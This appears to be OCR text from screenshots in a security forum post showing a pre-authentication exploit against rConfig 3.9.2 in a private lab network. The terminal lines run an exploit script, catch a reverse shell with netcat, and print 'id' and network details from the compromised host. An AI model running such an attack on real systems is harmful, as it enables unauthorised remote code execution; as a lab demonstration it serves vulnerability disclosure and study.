 rConfig - Configuration
https://192.168.178.133/login.php
Search
rConfig - Configuration Management
Login Page
Enter Username & Password to login
Username
Password
Remember me on this computer
Forgot my password!
Login
rConfig
NETWORK MANAGEMENT
rConfig.com Online Blog Help Files License Information Online Support
rConfig Version 3.9.2 © rConfig 2015 - 2019
Terminal
askar@arrow /opt/rconfig-exploit
$python2.7 preauth-exploit.py
[+] Usage : ./exploit.py target ip port
askar@arrow /opt/rconfig-exploit
$python2.7 preauth-exploit.py https://192.168.178.133 192.168.178.1 1337
[+] Installation directory found!
[+] Triggering the payload
[+] Check your listener !
Terminal
askar@arrow /opt/rconfig-exploit
$nc -vlp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from [192.168.178.133] port 1337 [tcp/*] accepted (family 2, sport 38160)
sh: no job control in this shell
sh-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
sh-4.2$ ip addr
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default ql
en 1000
link/ether 00:0c:29:e8:8e:3f brd ff:ff:ff:ff:ff:ff
inet 192.168.178.133/24 brd 192.168.178.255 scope global dynamic ens33
valid_lft 1296sec preferred_lft 1296sec
sh-4.2$
先知社区